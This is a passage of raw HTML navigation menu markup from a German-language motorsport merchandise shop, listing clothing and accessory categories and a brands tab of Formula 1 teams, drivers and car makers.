class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-SUDADERAS-1.png" alt="SWEATSHIRTS"/><span class="globomenu-target-title globomenu-target-text">SWEATSHIRTS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="557" id="globomenu-item-557" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/16-jacken"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-CHAQUETAS-1.png" alt="JACKEN"/><span class="globomenu-target-title globomenu-target-text">JACKEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="558" id="globomenu-item-558" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/17-hose"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-PANTALON-1.png" alt="HOSEN"/><span class="globomenu-target-title globomenu-target-text">HOSEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="559" id="globomenu-item-559" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/18-badeanzuge-und-bikinis"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-BANADORES-1.png" alt="BADEANZÜGE UND BIKINIS"/><span class="globomenu-target-title globomenu-target-text">BADEANZÜGE UND BIKINIS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="560" id="globomenu-item-560" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/19-babykleidung"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ROPA-BEBE-1.png" alt="BABYKLEIDUNG"/><span class="globomenu-target-title globomenu-target-text">BABYKLEIDUNG</span><span class="globomenu-submnretractor"></span></a></li><li data-id="561" id="globomenu-item-561" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/20-kart-affen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ROPA-COMPETICION-1.png" alt="WETTKAMPFKLEIDUNG"/><span class="globomenu-target-title globomenu-target-text">WETTKAMPFKLEIDUNG</span><span class="globomenu-submnretractor"></span></a></li></ul></li><li class="globomenu-retractor globomenu-retractor-mobile"><i class="fa fa-times"></i> Schließen</li></ul></li><li data-id="84" id="globomenu-item-84" class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega globomenu-submenu-align-full_width "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-text_only " href="https://masterlap.com/de/9-kappen"><span class="globomenu-icon-iamge"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-GORRA-1.png" alt="KAPPEN"/></span><span class="globomenu-target-title globomenu-target-text">KAPPEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="600" id="globomenu-item-600" class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega globomenu-submenu-align-full_width "><a class="globomenu-target  globomenu-item-layout-text_only " href="https://masterlap.com/de/6-zubehoer"><span class="globomenu-target-title globomenu-target-text">ZUBEHÖR</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-center   submenu_background_center " style="background-color:#FFF;text-align:center;"><li data-id="601" id="globomenu-item-601" class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-item-layout-stack " href="//masterlap.com/de/"><span class="globomenu-target-title globomenu-target-text">Wählen Sie eine Kategorie aus</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-type-auto globomenu-submenu-type-stack  "><li data-id="858" id="globomenu-item-858" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/43-mini-helmet"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-HELMET.png" alt="MINI HELMETS"/><span class="globomenu-target-title globomenu-target-text">MINI HELMETS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="635" id="globomenu-item-635" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/25-sammlerstuecke"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-MODELISMO-1.png" alt="SAMMLERSTÜCKE"/><span class="globomenu-target-title globomenu-target-text">SAMMLERSTÜCKE</span><span class="globomenu-submnretractor"></span></a></li><li data-id="733" id="globomenu-item-733" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/7-babyzubehoer"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-BEBE-1.png" alt="BABYZUBEHÖR"/><span class="globomenu-target-title globomenu-target-text">BABYZUBEHÖR</span><span class="globomenu-submnretractor"></span></a></li><li data-id="626" id="globomenu-item-626" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/8-schreibtischzubehoer"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-BOLIGRAFO-1.png" alt="BÜROZUBEHÖR"/><span class="globomenu-target-title globomenu-target-text">BÜROZUBEHÖR</span><span class="globomenu-submnretractor"></span></a></li><li data-id="732" id="globomenu-item-732" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/21-handyzubehoer"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-MOVILES-1.png" alt="HANDYZUBEHÖR"/><span class="globomenu-target-title globomenu-target-text">HANDYZUBEHÖR</span><span class="globomenu-submnretractor"></span></a></li><li data-id="648" id="globomenu-item-648" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/35-bandanas-und-schals"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-BUFANDAS-1.png" alt="BANDANAS UND SCHALS"/><span class="globomenu-target-title globomenu-target-text">BANDANAS UND SCHALS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="629" id="globomenu-item-629" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/22-flaggen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-BANDERAS-1.png" alt="FLAGGEN"/><span class="globomenu-target-title globomenu-target-text">FLAGGEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="631" id="globomenu-item-631" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/23-flaschen-und-thermoskanne"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-BOTELLAS-1.png" alt="FLASCHEN UND THERMOS"/><span class="globomenu-target-title globomenu-target-text">FLASCHEN UND THERMOS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="649" id="globomenu-item-649" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/36-schuhwerk"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-CALZADO-1.png" alt="SCHUHWERK"/><span class="globomenu-target-title globomenu-target-text">SCHUHWERK</span><span class="globomenu-submnretractor"></span></a></li><li data-id="650" id="globomenu-item-650" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/37-portfolios"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-CARTERAS-1.png" alt="BRIEFTASCHE"/><span class="globomenu-target-title globomenu-target-text">BRIEFTASCHE</span><span class="globomenu-submnretractor"></span></a></li><li data-id="633" id="globomenu-item-633" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/24-schluesselanhaenger-und-lanyards"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-LLAVERO-1.png" alt="SCHLÜSSELANHÄNGER UND LANYARDS"/><span class="globomenu-target-title globomenu-target-text">SCHLÜSSELANHÄNGER UND LANYARDS</span><span class="globomenu-submnretractor"></span></a></li><li data-id="641" id="globomenu-item-641" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/39-rucksaecke-und-koffer"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-MOCHILA-1.png" alt="RUCKSÄCKE UND KOFFER"/><span class="globomenu-target-title globomenu-target-text">RUCKSÄCKE UND KOFFER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="652" id="globomenu-item-652" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/40-regenschirm"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-PARAGUA-1.png" alt="REGENSCHIRM"/><span class="globomenu-target-title globomenu-target-text">REGENSCHIRM</span><span class="globomenu-submnretractor"></span></a></li><li data-id="637" id="globomenu-item-637" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/26-flecken"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-PARCHE-1.png" alt="AUFNÄHER"/><span class="globomenu-target-title globomenu-target-text">AUFNÄHER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="639" id="globomenu-item-639" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/27-aufkleber"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-PEGATINA-1.png" alt="AUFKLEBER"/><span class="globomenu-target-title globomenu-target-text">AUFKLEBER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="640" id="globomenu-item-640" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/28-stifte-und-magnete"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-PIN-1.png" alt="PINS UND MAGNETE"/><span class="globomenu-target-title globomenu-target-text">PINS UND MAGNETE</span><span class="globomenu-submnretractor"></span></a></li><li data-id="642" id="globomenu-item-642" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/29-kennzeichen-und-registrierung"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-MATRICULA-1.png" alt="KENNZEICHEN UND NUMMERNSCHILDER"/><span class="globomenu-target-title globomenu-target-text">KENNZEICHEN UND NUMMERNSCHILDER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="653" id="globomenu-item-653" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/41-armbaender-und-armbaender"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-PULSERA.png" alt="ARMREIFEN UND ARMBÄNDER"/><span class="globomenu-target-title globomenu-target-text">ARMREIFEN UND ARMBÄNDER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="654" id="globomenu-item-654" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/42-uhren"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-RELOJ-1.png" alt="UHREN"/><span class="globomenu-target-title globomenu-target-text">UHREN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="644" id="globomenu-item-644" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/31-tassen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-TAZA-1.png" alt="TASSEN"/><span class="globomenu-target-title globomenu-target-text">TASSEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="646" id="globomenu-item-646" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/33-handtuecher"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-TOALLA-1.png" alt="TÜCHER"/><span class="globomenu-target-title globomenu-target-text">TÜCHER</span><span class="globomenu-submnretractor"></span></a></li><li data-id="647" id="globomenu-item-647" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/34-andere"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-ACCESORIOS-OTROS-1.png" alt="ANDERE"/><span class="globomenu-target-title globomenu-target-text">ANDERE</span><span class="globomenu-submnretractor"></span></a></li></ul></li><li class="globomenu-retractor globomenu-retractor-mobile"><i class="fa fa-times"></i> Schließen</li></ul></li><li data-id="225" id="globomenu-item-225" class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega globomenu-submenu-align-full_width "><a class="globomenu-target  globomenu-item-layout-text_only " href="https://masterlap.com/de/marken"><span class="globomenu-target-title globomenu-target-text">MARKEN</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-center   submenu_background_center " style="background-color:#FFF;text-align:center;"><li data-id="230" id="globomenu-item-230" class="globomenu-item  globomenu-tabs globomenu-has-submenu-drop globomenu-tab-layout-left globomenu-tabs-show-default globomenu-column globomenu-column-full "><div class="globomenu-submenu-tabs  globomenu-submenu-align-left"><ul class="globomenu-tab-links globomn-jc-"><li data-tab-index="0" data-id="231" id="globomenu-item-231" class="globomenu-item globomenu-tab globomenu-has-submenu-drop"><a class="globomenu-target  globomenu-item-layout-image_left " href="https://masterlap.com/de/brand/29-abarth"><span class="globomenu-target-title globomenu-target-text">AUTOMARKEN</span><span class="globomenu-submnretractor"></span></a></li><li data-tab-index="1" data-id="456" id="globomenu-item-456" class="globomenu-item globomenu-tab globomenu-has-submenu-drop"><a class="globomenu-target  globomenu-item-layout-image_left " href="https://masterlap.com/de/45-motorradpiloten"><span class="globomenu-target-title globomenu-target-text">MOTORRADPILOTEN</span><span class="globomenu-submnretractor"></span></a></li></ul><ul class="globomenu-tab-contents"><li data-tab-index="0" class="globomenu-tab-content"><ul class="globomenu-tab-panel"><li data-id="307" id="globomenu-item-307" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/5-red-bull-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-RED-BULL-2022.jpg" alt="Red Bull Racing"/><span class="globomenu-target-title globomenu-target-text">Red Bull Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="360" id="globomenu-item-360" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/4-mercedes-amg-f1-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MERCEDES-2022.jpg" alt="Mercedes AMG F1 Team"/><span class="globomenu-target-title globomenu-target-text">Mercedes AMG F1 Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="358" id="globomenu-item-358" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/3-scuderia-ferrari"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-FERRARI-2022.jpg" alt="Scuderia Ferrari"/><span class="globomenu-target-title globomenu-target-text">Scuderia Ferrari</span><span class="globomenu-submnretractor"></span></a></li><li data-id="507" id="globomenu-item-507" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/16-aston-martin"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/logos-marcas-prestashop-ASTON-MARTIN-2024.png" alt="Aston Martin Racing"/><span class="globomenu-target-title globomenu-target-text">Aston Martin Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="502" id="globomenu-item-502" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/2-mclaren-f1"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-MCLAREN-2022.jpg" alt="McLaren F1"/><span class="globomenu-target-title globomenu-target-text">McLaren F1</span><span class="globomenu-submnretractor"></span></a></li><li data-id="359" id="globomenu-item-359" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/28-alpine-f1-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-ALPINE-2022.jpg" alt="Alpine F1 Team"/><span class="globomenu-target-title globomenu-target-text">Alpine F1 Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="453" id="globomenu-item-453" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/7-visa-cash-app-rb-f1-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/logos-marcas-prestashop-ALPHATAURI-2024-1.png" alt="VISA RB Cash App F1 Team"/><span class="globomenu-target-title globomenu-target-text">VISA RB Cash App F1 Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="357" id="globomenu-item-357" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/9-alfa-romeo-f1-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/logos-marcas-prestashop-ALFA-ROMEO-2024.png" alt="Stake F1 Team"/><span class="globomenu-target-title globomenu-target-text">Stake F1 Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="354" id="globomenu-item-354" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/1-williams-racing"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-WILLIAMS-2022.jpg" alt="Williams Racing"/><span class="globomenu-target-title globomenu-target-text">Williams Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="356" id="globomenu-item-356" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/10-haas-f1-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-HAAS-2022.jpg" alt="Haas F1 Team"/><span class="globomenu-target-title globomenu-target-text">Haas F1 Team</span><span class="globomenu-submnretractor"></span></a></li><li data-id="355" id="globomenu-item-355" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/11-ayrton-senna"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-SENNA-2022.jpg" alt="Ayrton Senna"/><span class="globomenu-target-title globomenu-target-text">Ayrton Senna</span><span class="globomenu-submnretractor"></span></a></li><li data-id="510" id="globomenu-item-510" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/12-michael-schumacher"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-SCHUMACHER-2022.jpg" alt="Michael Schumacher"/><span class="globomenu-target-title globomenu-target-text">Michael Schumacher</span><span class="globomenu-submnretractor"></span></a></li><li data-id="454" id="globomenu-item-454" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/31-formula-1"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-F1-2022.jpg" alt="Formula 1"/><span class="globomenu-target-title globomenu-target-text">Formula 1</span><span class="globomenu-submnretractor"></span></a></li><li data-id="509" id="globomenu-item-509" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/29-abarth"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-ABARTH-2022.jpg" alt="Abarth"/><span class="globomenu-target-title globomenu-target-text">Abarth</span><span class="globomenu-submnretractor"></span></a></li><li data-id="874" id="globomenu-item-874" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/72-acciona-sainz-xe-team"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-ACCIONA-SAINZ-2022.jpg" alt="Toyota Gazoo Racing"/><span class="globomenu-target-title globomenu-target-text">Toyota Gazoo Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="845" id="globomenu-item-845" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/32-alpinestars"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-ALPINESTARS-2022.jpg" alt="Alpinestars"/><span class="globomenu-target-title globomenu-target-text">Alpinestars</span><span class="globomenu-submnretractor"></span></a></li><li data-id="350" id="globomenu-item-350" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/35-bentley"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-BENTLET-2022.jpg" alt="Bentley"/><span class="globomenu-target-title globomenu-target-text">Bentley</span><span class="globomenu-submnretractor"></span></a></li><li data-id="455" id="globomenu-item-455" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/17-bmw-motorsport"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-BMW-2022.jpg" alt="BMW Motorsport"/><span class="globomenu-target-title globomenu-target-text">BMW Motorsport</span><span class="globomenu-submnretractor"></span></a></li><li data-id="847" id="globomenu-item-847" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/36-bridgestone"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-BRIDGESTONE-2022.jpg" alt="Bridgestone"/><span class="globomenu-target-title globomenu-target-text">Bridgestone</span><span class="globomenu-submnretractor"></span></a></li><li data-id="353" id="globomenu-item-353" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/37-bugatti"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-BUGATTI-2022.jpg" alt="Bugatti"/><span class="globomenu-target-title globomenu-target-text">Bugatti</span><span class="globomenu-submnretractor"></span></a></li><li data-id="503" id="globomenu-item-503" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/38-citroen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-CITROEN.jpg" alt="Citroen Racing"/><span class="globomenu-target-title globomenu-target-text">Citroen Racing</span><span class="globomenu-submnretractor"></span></a></li><li data-id="827" id="globomenu-item-827" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/15-dunlop"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-DUNLOP-2022.jpg" alt="Dunlop"/><span class="globomenu-target-title globomenu-target-text">Dunlop</span><span class="globomenu-submnretractor"></span></a></li><li data-id="826" id="globomenu-item-826" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/39-ford"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-FORD-2022.jpg" alt="Ford"/><span class="globomenu-target-title globomenu-target-text">Ford</span><span class="globomenu-submnretractor"></span></a></li><li data-id="825" id="globomenu-item-825" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/40-gulf"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MARCAS-MENU-GULF-2022.jpg" alt="Gulf"/><span class="globomenu-target-title globomenu-target-text">Gulf</span><span class="globomenu-submnretractor"></span></a></li><li data-id="830" id="globomenu-item-830" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/brand/41-hoonigan"><img class="globomenu-image globomenu-image-size-globomenu-image-size" 